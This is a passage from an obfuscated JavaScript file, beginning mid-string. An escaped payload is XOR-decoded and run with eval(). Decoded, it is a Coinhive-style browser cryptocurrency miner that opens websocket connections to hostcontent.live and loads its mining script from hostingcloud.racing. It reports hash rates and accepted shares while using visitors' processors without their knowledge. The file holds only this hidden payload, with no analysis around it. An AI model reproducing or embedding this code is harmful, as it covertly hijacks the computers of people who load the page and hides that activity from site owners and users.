x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aEf\x1aDK\x1c\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02j_y\x15\x5c\x1fFW\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0ah\x1eDEC\x5cCc\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)